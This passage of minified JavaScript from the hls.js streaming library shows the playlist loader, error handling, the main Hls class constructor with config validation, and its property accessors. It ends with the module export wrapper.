"+e.text),n,d({url:o.url,data:void 0},e)))},onTimeout:function(e,i,n){r.resetLoader(i),s(r.createKeyLoadError(t,k.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(e,i,n){r.resetLoader(i),s(r.createKeyLoadError(t,k.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};n.load(o,u,h)}))},r.resetLoader=function(e){var t=e.frag,r=e.keyInfo,i=e.url,n=r.loader;t.keyLoader===n&&(t.keyLoader=null,r.loader=null);var a=Rl(r.decryptdata)||i;delete this.keyIdToKeyInfo[a],n&&n.destroy()},t}(N);function Rl(e){var t=e.keyId;return t?X(t):e.uri}function Il(e){switch(e.type){case P:return O;case C:return x;default:return w}}function kl(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r}var bl=function(){function e(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}var t=e.prototype;return t.startLoad=function(e){},t.stopLoad=function(){this.destroyInternalLoaders()},t.registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.LEVEL_LOADING,this.onLevelLoading,this),e.on(b.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(b.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this)},t.unregisterListeners=function(){var e=this.hls;e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.LEVEL_LOADING,this.onLevelLoading,this),e.off(b.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(b.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this)},t.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,n=new(r||i)(t);return this.loaders[e.type]=n,n},t.getInternalLoader=function(e){return this.loaders[e.type]},t.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},t.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},t.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},t.onManifestLoading=function(e,t){var r=t.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:D,url:r,deliveryDirectives:null,levelOrTrack:null})},t.onLevelLoading=function(e,t){var r=t.id,i=t.level,n=t.pathwayId,a=t.url,s=t.deliveryDirectives,o=t.levelInfo;this.load({id:r,level:i,pathwayId:n,responseType:"text",type:_,url:a,deliveryDirectives:s,levelOrTrack:o})},t.onAudioTrackLoading=function(e,t){var r=t.id,i=t.groupId,n=t.url,a=t.deliveryDirectives,s=t.track;this.load({id:r,groupId:i,level:null,responseType:"text",type:P,url:n,deliveryDirectives:a,levelOrTrack:s})},t.onSubtitleTrackLoading=function(e,t){var r=t.id,i=t.groupId,n=t.url,a=t.deliveryDirectives,s=t.track;this.load({id:r,groupId:i,level:null,responseType:"text",type:C,url:n,deliveryDirectives:a,levelOrTrack:s})},t.onLevelsUpdated=function(e,t){var r=this.loaders[_];if(r){var i=r.context;i&&!t.levels.some((function(e){return e===i.levelOrTrack}))&&(r.abort(),delete this.loaders[_])}},t.load=function(e){var t,r,i,n=this,s=this.hls.config,o=this.getInternalLoader(e);if(o){var l=this.hls.logger,u=o.context;if(u&&u.levelOrTrack===e.levelOrTrack&&(u.url===e.url||u.deliveryDirectives&&!e.deliveryDirectives))return void(u.url===e.url?l.log("[playlist-loader]: ignore "+e.url+" ongoing request"):l.log("[playlist-loader]: ignore "+e.url+" in favor of "+u.url));l.log("[playlist-loader]: aborting previous loader for type: "+e.type),o.abort()}if(r=e.type===D?s.manifestLoadPolicy.default:a({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),o=this.createInternalLoader(e),A(null==(t=e.deliveryDirectives)?void 0:t.part)&&(e.type===_&&null!==e.level?i=this.hls.levels[e.level].details:e.type===P&&null!==e.id?i=this.hls.audioTracks[e.id].details:e.type===C&&null!==e.id&&(i=this.hls.subtitleTracks[e.id].details),i)){var d=i.partTarget,h=i.targetduration;if(d&&h){var f=1e3*Math.max(3*d,.8*h);r=a({},r,{maxTimeToFirstByteMs:Math.min(f,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(f,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},g={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},v={onSuccess:function(e,t,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=e.data;0===s.indexOf("#EXTM3U")?(t.parsing.start=performance.now(),Hr.isMediaPlaylist(s)||r.type!==D?n.handleTrackOrLevelPlaylist(e,t,r,i||null,a):n.handleMasterPlaylist(e,t,r,i)):n.handleManifestParsingError(e,r,new Error("no EXTM3U delimiter"),i||null,t)},onError:function(e,t,r,i){n.handleNetworkError(t,r,!1,e,i)},onTimeout:function(e,t,r){n.handleNetworkError(t,r,!0,void 0,e)}};o.load(e,g,v)},t.checkAutostartLoad=function(){if(this.hls){var e=this.hls,t=e.config,r=t.autoStartLoad,i=t.startPosition,n=e.forceStartLoad;(r||n)&&(this.hls.logger.log((r?"auto":"force")+" startLoad with configured startPosition "+i),this.hls.startLoad(i))}},t.handleMasterPlaylist=function(e,t,r,i){var n=this.hls,a=e.data,s=kl(e,r),o=Hr.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(e,r,o.playlistParsingError,i,t);else{var l=o.contentSteering,u=o.levels,d=o.sessionData,h=o.sessionKeys,f=o.startTimeOffset,c=o.variableList;this.variableList=c;var g=Hr.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(e){return!e.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new gr({}),bitrate:0,url:""}))),n.trigger(b.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:t,networkDetails:i,sessionData:d,sessionKeys:h,startTimeOffset:f,variableList:c})}},t.handleTrackOrLevelPlaylist=function(e,t,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=kl(e,r),d=A(o)?o:A(s)?s:0,h=Il(r),f=Hr.parseLevelPlaylist(e.data,u,d,h,0,this.variableList);if(l===D){var c={attrs:new gr({}),bitrate:0,details:f,name:"",url:u};f.requestScheduled=t.loading.start+oi(f,0),a.trigger(b.MANIFEST_LOADED,{levels:[c],audioTracks:[],url:u,stats:t,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),r.levelDetails=f,this.handlePlaylistLoaded(f,e,t,r,i,n)},t.handleManifestParsingError=function(e,t,r,i,n){this.hls.trigger(b.ERROR,{type:I.NETWORK_ERROR,details:k.MANIFEST_PARSING_ERROR,fatal:t.type===D,url:e.url,err:r,error:r,reason:r.message,response:e,context:t,networkDetails:i,stats:n})},t.handleNetworkError=function(e,t,r,i,n){void 0===r&&(r=!1);var a="A network "+(r?"timeout":"error"+(i?" (status "+i.code+")":""))+" occurred while loading "+e.type;e.type===_?a+=": "+e.level+" id: "+e.id:e.type!==P&&e.type!==C||(a+=" id: "+e.id+' group-id: "'+e.groupId+'"');var s=new Error(a);this.hls.logger.warn("[playlist-loader]: "+a);var o=k.UNKNOWN,l=!1,u=this.getInternalLoader(e);switch(e.type){case D:o=r?k.MANIFEST_LOAD_TIMEOUT:k.MANIFEST_LOAD_ERROR,l=!0;break;case _:o=r?k.LEVEL_LOAD_TIMEOUT:k.LEVEL_LOAD_ERROR,l=!1;break;case P:o=r?k.AUDIO_TRACK_LOAD_TIMEOUT:k.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case C:o=r?k.SUBTITLE_TRACK_LOAD_TIMEOUT:k.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(e.type);var h={type:I.NETWORK_ERROR,details:o,fatal:l,url:e.url,loader:u,context:e,error:s,networkDetails:t,stats:n};if(i){var f=(null==t?void 0:t.url)||e.url;h.response=d({url:f,data:void 0},i)}this.hls.trigger(b.ERROR,h)},t.handlePlaylistLoaded=function(e,t,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,d=i.groupId,h=i.deliveryDirectives,f=kl(t,i),c=Il(i),g="number"==typeof i.level&&c===w?l:void 0;if(e.fragments.length){e.targetduration||(e.playlistParsingError=new Error("Missing Target Duration"));var v=e.playlistParsingError;if(v){if(this.hls.logger.warn(v+" "+e.url),!s.config.ignorePlaylistParsingErrors)return void s.trigger(b.ERROR,{type:I.NETWORK_ERROR,details:k.LEVEL_PARSING_ERROR,fatal:!1,url:f,error:v,reason:v.message,response:t,context:i,level:g,parent:c,networkDetails:n,stats:r});e.playlistParsingError=null}switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(e.ageHeader)||(e.ageHeader=0)),o){case D:case _:s.trigger(b.LEVEL_LOADED,{details:e,levelInfo:i.levelOrTrack||s.levels[0],level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:h,withoutMultiVariant:o===D});break;case P:s.trigger(b.AUDIO_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:d||"",stats:r,networkDetails:n,deliveryDirectives:h});break;case C:s.trigger(b.SUBTITLE_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:d||"",stats:r,networkDetails:n,deliveryDirectives:h})}}else{var m=e.playlistParsingError=new Error("No Segments found in Playlist");s.trigger(b.ERROR,{type:I.NETWORK_ERROR,details:k.LEVEL_EMPTY_ERROR,fatal:!1,url:f,error:m,reason:m.message,response:t,context:i,level:g,parent:c,networkDetails:n,stats:r})}},e}(),Dl=function(){function e(t){void 0===t&&(t={}),this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new E,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;var r=this.logger=H(t.debug||!1,"Hls instance",t.assetPlayerId),i=this.config=function(e,t,r){if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==t.liveMaxLatencyDurationCount&&(void 0===t.liveSyncDurationCount||t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(void 0===t.liveSyncDuration||t.liveMaxLatencyDuration<=t.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var i=ol(e),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(e){var a=("level"===e?"playlist":e)+"LoadPolicy",s=void 0===t[a],o=[];n.forEach((function(r){var n=e+"Loading"+r,l=t[n];if(void 0!==l&&s){o.push(n);var u=i[a].default;switch(t[a]={default:u},r){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),o.length&&r.warn('hls.js config: "'+o.join('", "')+'" setting(s) are deprecated, use "'+a+'": '+ot(t[a]))})),d(d({},i),t)}(e.DefaultConfig,t,r);this.userConfig=t,i.progressive&&ll(i,r);var n=i.abrController,a=i.bufferController,s=i.capLevelController,o=i.errorController,l=i.fpsController,u=new o(this),h=this.abrController=new n(this),f=new Vt(this),c=i.interstitialsController,g=c?this.interstitialsController=new c(this,e):null,v=this.bufferController=new a(this,f),m=this.capLevelController=new s(this),p=new l(this),y=new bl(this),T=i.contentSteeringController,S=T?new T(this):null,A=this.levelController=new yl(this,S),L=new ml(this),R=new Ll(this.config,this.logger),I=this.streamController=new Al(this,f,R),k=this.gapController=new ul(this,f);m.setStreamController(I),p.setStreamController(I);var D=[y,A,I];g&&D.splice(1,0,g),S&&D.splice(1,0,S),this.networkControllers=D;var _=[h,v,k,m,p,L,f];this.audioTrackController=this.createController(i.audioTrackController,D);var P=i.audioStreamController;P&&D.push(this.audioStreamController=new P(this,f,R)),this.subtitleTrackController=this.createController(i.subtitleTrackController,D);var C=i.subtitleStreamController;C&&D.push(this.subtititleStreamController=new C(this,f,R)),this.createController(i.timelineController,_),R.emeController=this.emeController=this.createController(i.emeController,_),this.cmcdController=this.createController(i.cmcdController,_),this.latencyController=this.createController(pl,_),this.coreComponents=_,D.push(u);var w=u.onErrorOut;"function"==typeof w&&this.on(b.ERROR,w,u),this.on(b.MANIFEST_LOADED,y.onManifestLoaded,y)}e.isMSESupported=function(){return Sl()},e.isSupported=function(){return function(){if(!Sl())return!1;var e=W();return"function"==typeof(null==e?void 0:e.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some((function(t){return e.isTypeSupported(xe(t,"video"))}))||["mp4a.40.2","fLaC"].some((function(t){return e.isTypeSupported(xe(t,"audio"))})))}()},e.getMediaSource=function(){return W()};var t=e.prototype;return t.createController=function(e,t){if(e){var r=new e(this);return t&&t.push(r),r}return null},t.on=function(e,t,r){void 0===r&&(r=this),this._emitter.on(e,t,r)},t.once=function(e,t,r){void 0===r&&(r=this),this._emitter.once(e,t,r)},t.removeAllListeners=function(e){this._emitter.removeAllListeners(e)},t.off=function(e,t,r,i){void 0===r&&(r=this),this._emitter.off(e,t,r,i)},t.listeners=function(e){return this._emitter.listeners(e)},t.emit=function(e,t,r){return this._emitter.emit(e,t,r)},t.trigger=function(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(t){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),!this.triggeringException){this.triggeringException=!0;var r=e===b.ERROR;this.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,fatal:r,event:e,error:t}),this.triggeringException=!1}}return!1},t.listenerCount=function(e){return this._emitter.listenerCount(e)},t.destroy=function(){this.logger.log("destroy"),this.trigger(b.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach((function(e){return e.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(e){return e.destroy()})),this.coreComponents.length=0;var e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null},t.attachMedia=function(e){if(!e||"media"in e&&!e.media){var t=new Error("attachMedia failed: invalid argument ("+e+")");this.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.ATTACH_MEDIA_ERROR,fatal:!0,error:t})}else{this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());var r="media"in e,i=r?e.media:e,n=r?e:{media:i};this._media=i,this.trigger(b.MEDIA_ATTACHING,n)}},t.detachMedia=function(){this.logger.log("detachMedia"),this.trigger(b.MEDIA_DETACHING,{}),this._media=null},t.transferMedia=function(){this._media=null;var e=this.bufferController.transferMedia();return this.trigger(b.MEDIA_DETACHING,{transferMedia:e}),e},t.loadSource=function(e){this.stopLoad();var t=this.media,r=this._url,i=this._url=S.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log("loadSource:"+i),t&&r&&(r!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(b.MANIFEST_LOADING,{url:e})},t.startLoad=function(e,t){void 0===e&&(e=-1),this.logger.log("startLoad("+e+(t?", <skip seek to start>":"")+")"),this.started=!0,this.resumeBuffering();for(var r=0;r<this.networkControllers.length&&(this.networkControllers[r].startLoad(e,t),this.started&&this.networkControllers);r++);},t.stopLoad=function(){this.logger.log("stopLoad"),this.started=!1;for(var e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!this.started&&this.networkControllers);e++);},t.resumeBuffering=function(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach((function(e){e.resumeBuffering&&e.resumeBuffering()})))},t.pauseBuffering=function(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach((function(e){e.pauseBuffering&&e.pauseBuffering()})))},t.swapAudioCodec=function(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()},t.recoverMediaError=function(){this.logger.log("recoverMediaError");var e=this._media,t=null==e?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))},t.removeLevel=function(e){this.levelController.removeLevel(e)},t.setAudioOption=function(e){var t;return(null==(t=this.audioTrackController)?void 0:t.setAudioOption(e))||null},t.setSubtitleOption=function(e){var t;return(null==(t=this.subtitleTrackController)?void 0:t.setSubtitleOption(e))||null},t.getMediaDecodingInfo=function(e,t){return void 0===t&&(t=this.allAudioTracks),Xe(e,ut(t),navigator.mediaCapabilities)},i(e,[{key:"url",get:function(){return this._url}},{key:"hasEnoughToStart",get:function(){return this.streamController.hasEnoughToStart}},{key:"startPosition",get:function(){return this.streamController.startPositionValue}},{key:"loadingEnabled",get:function(){return this.started}},{key:"bufferingEnabled",get:function(){return this.streamController.bufferingEnabled}},{key:"inFlightFragments",get:function(){var e,t=((e={})[w]=this.streamController.inFlightFrag,e);return this.audioStreamController&&(t[O]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(t[x]=this.subtititleStreamController.inFlightFrag),t}},{key:"sessionId",get:function(){var e=this._sessionId;return e||(e=this._sessionId=function(){try{return crypto.randomUUID()}catch(i){try{var e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(e){var r=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=(r+16*Math.random())%16|0;return r=Math.floor(r/16),("x"==e?t:3&t|8).toString(16)}))}}}()),e}},{key:"levels",get:function(){var e=this.levelController.levels;return e||[]}},{key:"latestLevelDetails",get:function(){return this.streamController.getLevelDetails()||null}},{key:"loadLevelObj",get:function(){return this.levelController.loadLevelObj}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){this.logger.log("set currentLevel:"+e),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){this.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){this.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){this.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){var e=this.levelController.startLevel;return-1===e&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e},set:function(e){this.logger.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(e){var t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){this._autoLevelCapping!==e&&(this.logger.log("set autoLevelCapping:"+e),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}},{key:"bandwidthEstimate",get:function(){var e=this.abrController.bwEstimator;return e?e.getEstimate():NaN},set:function(e){this.abrController.resetEstimator(e)}},{key:"abrEwmaDefaultEstimate",get:function(){var e=this.abrController.bwEstimator;return e?e.defaultEstimate:NaN}},{key:"ttfbEstimate",get:function(){var e=this.abrController.bwEstimator;return e?e.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(e){(function(e){return $e.indexOf(e)>-1})(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var e=this.levels,t=this.config.minAutoBitrate;if(!e)return 0;for(var r=e.length,i=0;i<r;i++)if(e[i].maxBitrate>=t)return i;return 0}},{key:"maxAutoLevel",get:function(){var e,t=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(e=-1===r&&null!=t&&t.length?t.length-1:r,i)for(var n=e;n--;){var a=t[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return e}},{key:"firstAutoLevel",get:function(){return this.abrController.firstAutoLevel}},{key:"nextAutoLevel",get:function(){return this.abrController.nextAutoLevel},set:function(e){this.abrController.nextAutoLevel=e}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"maxBufferLength",get:function(){return this.streamController.maxBufferLength}},{key:"allAudioTracks",get:function(){var e=this.audioTrackController;return e?e.allAudioTracks:[]}},{key:"audioTracks",get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]}},{key:"audioTrack",get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)}},{key:"allSubtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}},{key:"subtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(e){this.config.lowLatencyMode=e}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency},set:function(e){this.latencyController.targetLatency=e}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}},{key:"pathways",get:function(){return this.levelController.pathways}},{key:"pathwayPriority",get:function(){return this.levelController.pathwayPriority},set:function(e){this.levelController.pathwayPriority=e}},{key:"bufferedToEnd",get:function(){var e;return!(null==(e=this.bufferController)||!e.bufferedToEnd)}},{key:"interstitialsManager",get:function(){var e;return(null==(e=this.interstitialsController)?void 0:e.interstitialsManager)||null}}],[{key:"version",get:function(){return aa}},{key:"Events",get:function(){return b}},{key:"MetadataSchema",get:function(){return Qi}},{key:"ErrorTypes",get:function(){return I}},{key:"ErrorDetails",get:function(){return k}},{key:"DefaultConfig",get:function(){return e.defaultConfig?e.defaultConfig:sl},set:function(t){e.defaultConfig=t}}])}();return Dl.defaultConfig=void 0,Dl},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);